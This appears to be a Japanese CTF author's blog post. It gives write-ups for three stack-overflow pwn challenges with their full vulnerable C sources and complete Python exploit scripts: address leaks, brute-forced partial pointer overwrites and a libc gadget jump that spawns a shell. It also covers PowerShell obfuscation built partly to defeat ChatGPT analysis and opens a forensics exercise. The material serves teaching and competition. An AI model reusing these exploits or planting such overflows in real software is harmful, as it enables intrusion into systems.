switch文のcase 4:にてreadline_n(p->job, sizeof(p->words));というコードが存在し、0x10バイトのサイズのjobメンバーにwordsメンバーのサイズ分、つまり0x100バイトの書き込みができるというBOFが存在します。
No canaryなので、そのままBOFでreturn addressを書き換えることができます。system関数内のmovaps命令で落ちないように、win関数のアドレスのendbr64; push rbpの処理を飛ばしたwin()+5のアドレスをreturn addressに書き込めば終了です。

agent.py
from ptrlib import *
elf = ELF("../dist/agent")
libc = ELF('../dist/libc-2.31.so')
#io = Socket("localhost", 30005)
io = Process("../dist/agent")
io.sendlineafter("Name > ", "N"*0xf)
io.sendlineafter("Words > ", "W"*0xff)
io.sendlineafter("Age > ", "256")
io.sendlineafter("Job > ", "J" * (0x10 - 3) + "END")\
# leak text addr
io.recvuntil("END")
text_addr = io.recvline()
text_addr = u64(text_addr)
elf.base = text_addr - 0x12c9
payload = b"A" * 0x40
# align stack
payload += p64(elf.symbol('win') + 5)
io.sendlineafter("> ", '4')
io.sendlineafter("> ", payload)
io.interactive()
renewal

renewal.c
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
char tmp[1];
int j;
#define readline_n(buf, n) \
{ \
for(j=0; j<n; j++) \
{ \
read(STDIN_FILENO, tmp, 1); \
if (tmp[0] == '\n') \
{ \
break; \
} \
buf[j] = tmp[0]; \
} \
} \
struct Profile
{
char name[0x10];
char words[0x100];
long age;
char job[0x10];
};
void win()
{
system("/bin/sh");
return;
}
int main()
{
struct Profile* p;
setvbuf(stdout, (char*) NULL, _IONBF, 0);
p = alloca(sizeof(struct Profile));
memset(p, 0, sizeof(struct Profile));
printf("Enter your profile\n");
printf("Your Name > ");
readline_n(p->name, sizeof(p->name));
printf("Your Words > ");
readline_n(p->words, sizeof(p->words));
printf("Your Age > ");
scanf("%ld", &p->age);
printf("Desired Job > ");
readline_n(p->job, sizeof(p->job));
printf("\n---------------Profile---------------\n");
printf("Name: \t\t%s\nWords: \t\t%s\nAge: \t\t%ld\nDesired Job: \t%s\n", p->name, p->words, p->age, p->job);
printf("-------------------------------------\n\n");
char check[4];
int num, i=0;
printf("Anything to fix?\n");
do {
printf("1. Name\n2. Words\n3. Age\n4. Desired Job\n> ");
scanf("%d", &num);
switch(num)
{
case 1:
printf("Name > ");
readline_n(p->name, sizeof(p->name));
i++;
break;
case 2:
printf("Words > ");
readline_n(p->words, sizeof(p->words));
i++;
break;
case 3:
printf("Age > ");
scanf("%ld", &p->age);
i++;
break;
case 4:
printf("Desired Job > ");
readline_n(p->job, sizeof(p->words));
i++;
break;
default:
puts("Please specify 1, 2, 3 or 4");
puts("Bye");
exit(0);
}
if (i == 1)
{
printf("Done fixing?\n");
readline_n(check, sizeof(check));
if (strncmp(check, "YES", 3) == 0)
{
break;
}
}
} while (i < 2);
printf("Sent the profile.\n Good luck!\n");
return 0;
}
diff agent.c renewal.c -U 0
@@ -5,0 +6,16 @@
+char tmp[1];
+int j;
+
+#define readline_n(buf, n) \
+{ \
+ for(j=0; j<n; j++) \
+ { \
+ read(STDIN_FILENO, tmp, 1); \
+ if (tmp[0] == '\n') \
+ { \
+ break; \
+ } \
+ buf[j] = tmp[0]; \
+ } \
+} \
+
@@ -14,15 +29,0 @@
-void readline_n(char* buf, int n)
-{
- char tmp[1];
- for(int i=0; i<n; i++)
- {
- read(STDIN_FILENO, tmp, 1);
- if (tmp[0] == '\n')
- {
- break;
- }
- buf[i] = tmp[0];
- }
- return;
-}
-
@@ -40,0 +42 @@
+ memset(p, 0, sizeof(struct Profile));
readline_n()が関数からマクロに変わりましたが、動作に違いはほとんどありません。memsetによって構造体のために取られたstack領域は0埋めされていますが、jobの領域0x10バイトにまるまる書き込みができるので、依然text領域のアドレスリークが可能です。stack canaryがオンになっているので、前問のagentとは違い単純なBOFではリターンアドレスを書き換えることができません。
ここで、注目するべきはProfile構造体のポインタであるpがスタック上のProfile用の領域よりアドレスの大きい方、つまり、BOFで書き換えられる領域に存在することです。また、numやiといったローカル変数も書き換えられることに注目してください。

readline_n()はnull終端でないので、pのアドレスの下1byteを書き換えることで、1/16の確率で自分の望むアドレスへとpのポインタをずらすことができます。具体的にはjobメンバーのバッファーの先頭アドレスをreturn addressに重ねることができます。
例えば上のスクリーンショットでは、return addressの格納されているstack上のアドレスは0x7ffcbf3ae858であり、jobメンバーのバッファーの先頭アドレスは0x7ffcbf3ae818です。つまり、pのアドレスを+0x40することができれば、jobに書き込んだ際にreturn addressの格納されている領域に書き込むことができるようになるということです。

今回はpのアドレスの下1byteを0x40で書き換えれば、jobの先頭とreturn addressが綺麗に重なりました。実際のexploitは例えば0x40で毎回書き換えるようにして、pのアドレスの下1byteが00になるまで接続し直す、という方法を取ります。stackのアドレスの下4bitは0で変わらないので、上4bitで0を引く確率、つまり1/16でこのexploitは成功します。
1/16を当てた後はjobにleakしたアドレスから逆算したwinのアドレスを書き込むだけです。ローカル変数iがi >= 1にならないとループを終了できないので、BOFで書き換える際には気をつけてください。また、iに負の数を入れれば、他数回numで指定したメンバーに書き込みができるということにここで気づけるはずです。

return addressを書き換えたら、mainの処理を終了してreturnすれば、win関数が実行されます。
renewal.py
from ptrlib import *
elf = ELF("../dist/renewal")
libc = ELF('../dist/libc-2.31.so')
while(1):
try:
io = Process("../dist/renewal")
#io = Socket("localhost", 30017)
#input()
io.sendlineafter("Name > ", "N")
io.sendlineafter("Words > ", "W")
io.sendlineafter("Age > ", "256")
io.sendlineafter("Job > ", "J" * (0x10 - 3) + "END")
io.recvuntil("END")
text_addr = io.recvline()
text_addr = u64(text_addr)
elf.base = text_addr - 0x12b9
io.sendlineafter("> ", "4")
# 1/16
one_byte = 0x40
payload = b"C" * 0x18
payload += p32(0x4)
payload += p32(0xffffffff)
payload += p8(one_byte)
io.sendlineafter("> ", payload)
win_addr = elf.symbol('win')
io.sendlineafter("> ", "4")
io.sendlineafter("> ", p64(win_addr + 5))
io.sendlineafter("?\n", "YES")
io.sendlineafter("!\n", "ls")
io.sendlineafter("flag", "cat flag", timeout=0.1)
break
except TimeoutError as e:
print(e)
io.interactive()
true_version

true_version.c
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
char tmp[1];
int j;
#define readline_n(buf, n) \
{ \
for(j=0; j<n; j++) \
{ \
read(STDIN_FILENO, tmp, 1); \
if (tmp[0] == '\n') \
{ \
break; \
} \
buf[j] = tmp[0]; \
} \
} \
struct Profile
{
char name[0x10];
char words[0x100];
long age;
char job[0x10];
};
void win()
{
system("/bin/sh");
return;
}
int main()
{
struct Profile* p;
setvbuf(stdout, (char*) NULL, _IONBF, 0);
p = alloca(sizeof(struct Profile));
memset(p, 0, sizeof(struct Profile));
printf("Enter your profile\n");
printf("Your Name > ");
readline_n(p->name, sizeof(p->name));
printf("Your Words > ");
readline_n(p->words, sizeof(p->words));
printf("Your Age > ");
scanf("%ld", &p->age);
printf("Desired Job > ");
readline_n(p->job, sizeof(p->job) - 1);
printf("\n---------------Profile---------------\n");
printf("Name: \t\t%s\nWords: \t\t%s\nAge: \t\t%ld\nDesired Job: \t%s\n", p->name, p->words, p->age, p->job);
printf("-------------------------------------\n\n");
char check[4];
int num, i=0;
printf("Anything to fix?\n");
do {
printf("1. Name\n2. Words\n3. Age\n4. Desired Job\n> ");
scanf("%d", &num);
switch(num)
{
case 1:
printf("Name > ");
readline_n(p->name, sizeof(p->name));
i++;
break;
case 2:
printf("Words > ");
readline_n(p->words, sizeof(p->words));
i++;
break;
case 3:
printf("Age > ");
scanf("%ld", &p->age);
i++;
break;
case 4:
printf("Desired Job > ");
readline_n(p->job, sizeof(p->words));
i++;
break;
default:
puts("Please specify 1, 2, 3 or 4");
puts("Bye");
exit(0);
}
if (i == 1)
{
printf("Done fixing?\n");
readline_n(check, sizeof(check));
if (strncmp(check, "YES", 3) == 0)
{
break;
}
}
} while (i < 2);
printf("Sent the profile.\n Good luck!\n");
return 0;
}
diff renewal.c true_version.c -U 0
@@ -53 +53 @@
- readline_n(p->job, sizeof(p->job));
+ readline_n(p->job, sizeof(p->job) - 1);
renewalと違って、jobに0xfバイトしか書き込めなくなってしまったので、アドレスリークができません。しかし、相変わらずBOFが存在し、pのアドレスの下1byteを書き換えてProfile構造体の領域をずらして色々書き換えることはできそうです。書き込み回数はiを適宜負の数に書き換えたりすることで、何回でも書き換えることができます。
アドレスリークは厳しそうなので、stackのreturn addressから下、つまりreturn addressの存在するstackのアドレスよりもアドレスが大きい領域に存在する、アドレスの下1byteを適宜書き換えていって、ROPのpayloadを組むことが目標になります。

今回上のスクリーンショットを確認すると、return addressの格納されたstackのアドレスは0x7ffe8d173758です。ここに格納されているlibcのアドレスの下1byteを書き換えていい感じのガジェットに飛ばすことを考えます。さらに1/16の確率を許容するならば(全体では1/256)、libcのアドレスの下2byteを書き換えて飛んでいけるガジェットから良さそうなものを探しても良いです。

 結論から述べるのであれば、オフセット
結論から述べるのであれば、オフセットrp++ -f ./libc-2.31.so -r 4 | grep 0x000240
...
0x0002408a: mov rax, qword [rsp+0x08] ; lea rdi, qword [0x00000000001B3E68] ; mov rsi, qword [rax] ; xor eax, eax ; call qword [rdx+0x000001D0] ; (1 found)
0x0002407c: mov rax, qword [rsp+0x18] ; call rax ; (1 found)
0x0002400b: mov rdx, qword [rax] ; call rbx ; (1 found)
...
0x2407cにある、mov rax, qword [rsp+0x18] ; call rax ;が良さそうなガジェットになります。というのも、mainからreturnして仮にこのガジェットを踏んだ際、その瞬間のrsp = 0x7ffe8d173760であり、0x7ffe8d173760 + 0x18 = 0x7ffe8d173778にはtext領域のアドレスが入っているからです。このアドレスはmainのシンボルのアドレスで、下1byteを0x69に書き換えるだけで、winのシンボルのアドレスへと変えることができます。


0x7cに書き換えて、mov rax, qword [rsp+0x18] ; call rax ;のアドレスへと変更し、return address+0x20のtext領域のアドレスの下1byteを0x69に書き換えて、winのアドレスを作った上で、main関数からreturnすれば、win関数が実行されてshellを起動できます。
各手順の遷移を詳しく追っていきましょう。
まず、BOFを使ってpのアドレスを書き換えて、jobの先頭とreturn addressの格納されたstackのアドレスを一致させます。確率は1/16です。ローカル変数iは0xffffffffにします。

0x7cに変更します。

iが再び0xffffffffになるように気をつけます。

0x69に変更します。

最後にmain関数の残りを実行してreturnするとlibcのガジェットに飛びます。

call raxの前にはちゃんとraxに0x560cfbcd8269というwinのアドレスが入っています。


agent -> renewal -> true_versionと徐々に攻撃の制約が厳しくなるという構成でしたが、かなりいい問題に仕上がったと考えています。特に、最後のtrue_versionはcanaryを間にして、wordsとjobを交互に書き換えてROPまたはCOPのpayloadを作っていくところがとても面白いと思っています。めちゃくちゃ頑張ればwin関数なしでもsystem("/bin/sh")を起動できるかもしれません(ほんまか)。試していませんが。
true_version.py
from ptrlib import *
elf = ELF("../dist/true_version")
libc = ELF('../dist/libc-2.31.so')
while(1):
try:
io = Process("../dist/true_version")
#io = Socket("localhost", 30022)
#input()
io.sendlineafter("Name > ", "N")
io.sendlineafter("Words > ", "W")
io.sendlineafter("Age > ", "256")
io.sendlineafter("Job > ", "J")
io.sendlineafter("> ", "4")
# 1/16
one_byte = 0x40
io.sendlineafter("> ", b"C" * 0x18 + p32(0x4) + p32(0xffffffff)+ p8(one_byte))
one_byte_for_mov_rax_qword_rsp_18_call_rax = 0x7c
io.sendlineafter("> ", "4")
io.sendlineafter("> ", p8(one_byte_for_mov_rax_qword_rsp_18_call_rax))
io.sendlineafter("?\n", "NO")
io.sendlineafter("> ", "2")
io.sendlineafter("> ", b"B" * 0xe0 + p32(0x2) + p32(0xffffffff)+ p8(one_byte+0x20))
win_byte = 0x69
io.sendlineafter("> ", "4", timeout=0.1)
io.sendlineafter("> ", p8(win_byte))
io.sendlineafter("?\n", "YES")
break
except TimeoutError as e:
print(e)
io.interactive()
作問のログ
今回の作問は、moraさんに色々レビューしてもらってとても充実した楽しい体験でした。こんな感じでTSGでは作問やってますよ〜というのを公開したいと思います。
Rev
本番2日前に作り始めた問題です。これまで、Live CTFではx86_64のELFのRevばかり出してきましたが、今回TSG側でRevやPwn担当が少なかったので、powershellのコードの方が誰でもチャレンジできそうで良さそうということで、難読化したps1ファイルを出しました。TSG-Red, TSG-Blueともに解いてくれたようでよかったです。
Google scholarで難読化の方法として紹介されていたstringに関係のあるものを全て盛り込んだものになります。
https://arxiv.org/pdf/1904.10270.pdf

大元のps1ファイルは以下のような簡単なプログラムです。
original.ps1
$input = Read-Host "FLAG"
$flag = "TSGLIVE{FAKEFLAG}"
if ($input -ceq $flag)
{
Write-Output "correct!"
}
else
{
Write-Output "wrong..."
}
全ての変更を逐次詳細に書きはしませんが(というのも細かな修正がいくつかあったので)、大まかな変更だけ書いていきます。
まず、存在する文字列を全て文字の足し算にします。
string concatenation
- $f = "TSGLIVE{FAKEFLAG}"
+ $f = "T"+"S"+"G"+"L"+"I"+"V"+"E"+"{"+"m"+"u"+"l"+"t"+"1"+"p"+"l"+"3"+"_"+"l"+"a"+"y"+"3"+"r"+"5"+"_"+"0"+"f"+"_"+"5"+"l"+"1"+"g"+"h"+"t"+"_"+"0"+"b"+"f"+"u"+"5"+"c"+"a"+"t"+"1"+"0"+"n"+"_"+"t"+"3"+"c"+"h"+"n"+"1"+"q"+"u"+"3"+"5"+"_"+"h"+"1"+"n"+"d"+"3"+"r"+"_"+"a"+"n"+"a"+"l"+"y"+"5"+"1"+"5"+"}"
次に、それぞれの文字列を必ず並べ替えます。
string reordering
- $f = "T"+"S"+"G"+"L"+"I"+"V"+"E"+"{"+"m"+"u"+"l"+"t"+"1"+"p"+"l"+"3"+"_"+"l"+"a"+"y"+"3"+"r"+"5"+"_"+"0"+"f"+"_"+"5"+"l"+"1"+"g"+"h"+"t"+"_"+"0"+"b"+"f"+"u"+"5"+"c"+"a"+"t"+"1"+"0"+"n"+"_"+"t"+"3"+"c"+"h"+"n"+"1"+"q"+"u"+"3"+"5"+"_"+"h"+"1"+"n"+"d"+"3"+"r"+"_"+"a"+"n"+"a"+"l"+"y"+"5"+"1"+"5"+"}"
+ $a = "T"+"S"+"G"+"L"+"I"+"V"+"E"
+ $b = "{"+"m"+"u"+"l"+"t"+"1"+"p"+"l"+"3"
+ $c = "_"+"l"+"a"+"y"+"3"+"r"+"5"
+ $d = "_"+"0"+"f"
+ $e = "_"+"5"+"l"+"1"+"g"+"h"+"t"
+ $f = "_"+"0"+"b"+"f"+"u"+"5"+"c"+"a"+"t"+"1"+"0"+"n"
+ $g = "_"+"t"+"3"+"c"+"h"+"n"+"1"+"q"+"u"+"3"+"5"
+ $h = "_"+"h"+"1"+"n"+"d"+"3"+"r"
+ $i = "_"+"a"+"n"+"a"+"l"+"y"+"5"+"1"+"5"+"}"
+ $k = "{3}{4}{6}{0}{8}{7}{5}{2}{1}" -f $d, $i, $h, $a, $b, $g, $c, $f, $e
次にTickをそれぞれの文字に追加します。Tickはエスケープシークエンスに使われる`を用いた難読化です。
上のサイトにあるような認識されるエスケープシークエンス、以外の文字の前に`を置いても何も起きないので、自由に付加することができます
Tick
- $b = "_"+"5"+"l"+"1"+"g"+"h"+"t"
+ $b = "`_"+"`5"+"`l"+"`1"+"`g"+"`h"+"t"
evalは&()の()内の文字列をコマンドとして扱えるというものです。evalを使うことで、コマンドを文字列として難読化できるようになり、前述や後述する文字列周りの難読化を適用できるようになります。
Eval
+ `Wr`ite-`Out`put "`wr`on`g`.`.`."
- &(`Wr`ite-`Out`put) "`w"+"r"+"`o"+"n"+"`g"+"`."+"`."+"`."
Up-Low CaseはCTFにおいてpowershellのコードを読んだことのある人は大抵目にするものですが、コマンドなどの文字列を小文字大文字ごちゃ混ぜにして読みにくくするというものです。
Up-Low Case
+ if ($j -ceq $k)
- iF ($j -cEq $k)
最後のwhitespaceはpowershellにおいて一部を除いて空白文字をいくら挿入してもコードの実行には関係がない、というのを利用してコードの可読性を下げる方法です。今回はif elseなどのコードの動作の本質部分をwhitespaceで右側へ押し流して、スクロールしなければ読めないようにしました。neovimなどでファイルを開いた場合は通用しないものではあります。
また、ChatGPTに投げるだけでは解けないように、大量の変数への代入を重複してコードの前半に持ってくることで、コードの本質部分が読み込まれにくくしました。最初の方の適当な変数を取ってきてprintしたものをつなぎ合わせてFLAGを復元できないよう、_0urという短い文字列を格納した変数を一つだけコードの後ろの方で作ることで、$kのprintをしない限りは解けないようにしました。

if elseを増やせばもっと難しくなるのではという話は出していましたが、結果的にはこれ以上面倒にしなくて正解だったと思います。
Pwn
今回の最初の構想はCanaryが存在してもstack based BOFでreturn addressを書き換えられる問題を作ろうというものでした。そこで、stack上に構造体を取ってその構造体の中でのBOFで構造体自身のポインタを書き換えて、canaryを書き換えることなくreturn addressを書き換えるという問題設定を考えました。しかし、gccのデフォルトの-fstack-protector-strongでは、char型のバッファやstack上に取ったstructの領域よりもアドレスの大きい方にポインターが存在することがないようにコンパイルされてしまうので困っていました。


readline_n()はマクロにはしていませんでした。また、numを1回しか指定できません。

first renewal
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
struct Profile
{
char name[0x10];
char words[0x100];
long age;
char job[0x10];
};
void readline_n(char* buf, int n)
{
char tmp[1];
for(int i=0; i<n; i++)
{
read(STDIN_FILENO, tmp, 1);
if (tmp[0] == '\n')
{
break;
}
buf[i] = tmp[0];
}
return;
}
int main()
{
unsigned int n;
struct Profile* p;
setvbuf(stdout, (char*) NULL, _IONBF, 0);
printf("How many people? > ");
scanf("%u", &n);
if (n > 5)
{
printf("Max 5 people for registration.\n");
exit(0);
}
p = alloca(sizeof(struct Profile) * n);
printf("Enter your profile\n");
printf("Your Name > ");
readline_n(p->name, sizeof(p->name));
printf("Your Words > ");
readline_n(p->words, sizeof(p->words));
printf("Your Age > ");
scanf("%ld", &p->age);
printf("Desired Job > ");
readline_n(p->job, sizeof(p->job));
printf("\n---------------Profile---------------\n");
printf("Name: \t\t%s\nWords: \t\t%s\nAge: \t\t%ld\nDesired Job: \t%s\n", p->name, p->words, p->age, p->job);
printf("-------------------------------------\n\n");
char check[4];
int num, i=0;
printf("Anything to fix?\n");
printf("1. Name\n2. Words\n3. Age\n4. Desired Job\n> ");
scanf("%d", &num);
do {
switch(num)
{
case 1:
printf("Name > ");
readline_n(p->name, sizeof(p->name));
i++;
break;
case 2:
printf("Words > ");
readline_n(p->words, sizeof(p->words));
i++;
break;
case 3:
printf("Age > ");
scanf("%ld", &p->age);
i++;
break;
case 4:
printf("Desired Job > ");
readline_n(p->job, sizeof(p->words));
i++;
break;
default:
puts("Please specify 1, 2, 3 or 4");
puts("Bye");
exit(0);
}
if (i == 1)
{
printf("Done fixing?\n");
readline_n(check, sizeof(check));
if (strncmp(check, "YES", 3) == 0)
{
break;
}
}
} while (i < 2);
printf("Sent the profile.\n Good luck!\n");
return 0;
}
いくつかツッコミポイントがあって、まず、moraさんからもらったコードをそのまま何も考えずに貼り付けた結果、一つしか使わないのに、Profile構造体を5つもstack上に取っている部分です。これは、勝手に複数個ないとコンパイラがポインタより上のstack領域にバッファを取ってしまって問題が解けなくなると勝手に思い込んでいたからですが、普通に1個で大丈夫というか、そもそもsizeof()の結果のサイズ分を取っているだけなので、Profileが幾つだとか全く関係なかったです。こういう無意味な勘違いをやめたい。
第二に実はiをいじれば複数回書き換えられるということに、ここで気づきました。

mov rax, qword [rsp+0x18] ; call rax ;といった具合にです。
ですから、実質問題を自分で解きながら作ったという感じです。ここで、確率を下げるのとexploitableにするためにwin関数の追加を決定します。

first true_version
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
struct Profile
{
char name[0x10];
char words[0x100];
long age;
char job[0x10];
};
void readline_n(char* buf, int n);
void win()
{
system("/bin/sh");
return;
}
int main()
{
unsigned int n;
struct Profile* p;
setvbuf(stdout, (char*) NULL, _IONBF, 0);
printf("How many people? > ");
scanf("%u", &n);
if (n > 5)
{
printf("Max 5 people for registration.\n");
exit(0);
}
p = alloca(sizeof(struct Profile) * n);
memset(p, 0, sizeof(struct Profile) * n);
printf("Enter your profile\n");
printf("Your Name > ");
readline_n(p->name, sizeof(p->name));
printf("Your Words > ");
readline_n(p->words, sizeof(p->words));
printf("Your Age > ");
scanf("%ld", &p->age);
printf("Desired Job > ");
readline_n(p->job, sizeof(p->job));
printf("\n---------------Profile---------------\n");
printf("Name: \t\t%s\nWords: \t\t%s\nAge: \t\t%ld\nDesired Job: \t%s\n", p->name, p->words, p->age, p->job);
printf("-------------------------------------\n\n");
char check[4];
int num, i=0;
printf("Anything to fix?\n");
do {
printf("1. Name\n2. Words\n3. Age\n4. Desired Job\n> ");
scanf("%d", &num);
switch(num)
{
case 1:
printf("Name > ");
readline_n(p->name, sizeof(p->name));
i++;
break;
case 2:
printf("Words > ");
readline_n(p->words, sizeof(p->words));
i++;
break;
case 3:
printf("Age > ");
scanf("%ld", &p->age);
i++;
break;
case 4:
printf("Desired Job > ");
readline_n(p->job, sizeof(p->words));
i++;
break;
default:
puts("Please specify 1, 2, 3 or 4");
puts("Bye");
exit(0);
}
if (i == 1)
{
printf("Done fixing?\n");
readline_n(check, sizeof(check));
if (strncmp(check, "YES", 3) == 0)
{
break;
}
}
} while (i < 2);
printf("Sent the profile.\n Good luck!\n");
return 0;
}
void readline_n(char* buf, int n)
{
char tmp[1];
for(int i=0; i<n; i++)
{
read(STDIN_FILENO, tmp, 1);
if (tmp[0] == '\n')
{
break;
}
buf[i] = tmp[0];
}
return;
}

当日の朝にmoraさんにレビューしてもらいました。 見つかった問題点はいくつかあって、Profile構造体の個数に0を指定するとクラッシュするというのと、そもそもProfile構造体が複数必要ないということ(前述した点です)。 また、初期化していないメモリ領域に過去のstack canaryの残骸が残っていて、普通にstack canaryをリークしてBOFでリターンアドレスまで書き換えられてしまう、ということです。これは、true_versionと同じようにProfileの領域はmemsetで0埋めしてしまうことにしました。jobの末尾からtext領域のアドレスがリークできることを使えば、ret2pltでlibcのアドレスを読み出してからのret2libcで解けます。
もっとも、true_versionでwinを使うので、renewalやagentでも一貫性のためにwinを追加して、簡単にしました。

また、true_versionのレビューにて非想定解が見つかりました。

readline_n()はマクロに変更しました。一方で、agentの方はマクロにすると単純なBOFではreadline_n()の参照するポインタが書き換わってしまうことで、pのアドレスを適切に書き換えない限りexploitできず、それでは実質renewalと同じになってしまうということで、関数のままにしました。agentでは関数だったreadline_n()がrenewalやtrue_versionではマクロだったのは、以上のような経緯によるものでした。
以下、マクロを書いたことが無さすぎて、危うくmain関数を壊すところだった話。


また、readline_n()のループカウンタはbss領域を使うことにしました、何も考えずにstackのままにしていたら、解く人全員を発狂させてしまうところでした。

こうして当日の朝6:00にtrue_versionが出来上がったという感じです。
終わりに
CTF楽しすぎと話題に。作問も、問題を解くのも、今後も一層力を入れてやっていきたいです。
実際のところtrue_versionは2回の書き換えでshellが取れたみたいです。

次回はLive CTF 11かTSG CTFでお会いしましょう~
seccamp 2022 C1 Writeup
はじめに
seccamp2022のC1の講義で実施されたCTF形式の演習のWriteupを復習がてら遺しておこうと思います。
問題設定
(演習用に用意された仮想の)ある企業で発生したインシデントに対してフォレンジック調査を行います。ドメインやWebサイトはこの講義独自のものです。

社内環境
- 内部サーバーネットワーク: 10.46.0.0/24
- 内部クライアントネットワーク: 172.30.42.0/24
- パブリッククラウド: 164.70.102.5/32
- 社用PC/アカウントはActive Directoryで管理
- Adobe, FireFox, Chrome, Office, Thunderbird等を標準でインストール
- 社員にはAdministrators権限を付与
- 外部のSOCを利用して、イントラネットとインターネット間の通信の監視
イベントの検知
- 通知日時
- 2022-06-12 21:00:00
- 検知内容
検知への対応
2022-06-13 09:00~
- 172.30.42.53 -> L1458というPC名と判明
- 対象社員の身に覚えがないためインシデントして対応
- L1458にて原因と思われるプロブラム(diagmonu.exe)を確認

疑わしいプログラム (スライドより引用)
2022-06-13 12:00~
- diagmonu.exeはVirusTotal未登録
- 別PCにおいても同様のイベントを確認
- 2022-06-13 08:55:11 172.30.42.107 (L2807)
- 2022-06-13 08:59:15 172.30.42.84 (O4347)
2022-06-13 15:00~
- L2807, O4347でもdiagmonu.exeを確認
- L2807内に他の不審なプログラムを確認
- L2807ではイベントログが消去された形跡あり
- L2807をフォレンジック調査へ
L2807の情報
- OS: Windows10
- IPアドレス: 172.30.42.107
- ユーザ名: shizriku
以上を踏まえて、L2807のE01ファイルをAutopsyを用いて調査していく。
Writeup
Prep (Autopsyの操作)
Prep(1)

解答

Prep(2)

解答

Prep(3)

Prep(4)


/Users/Public/Documents下の怪しいファイル群を調べていく。(VirusTotalの使い方)
ハッシュ(1)

解答

ハッシュ(2)

解答
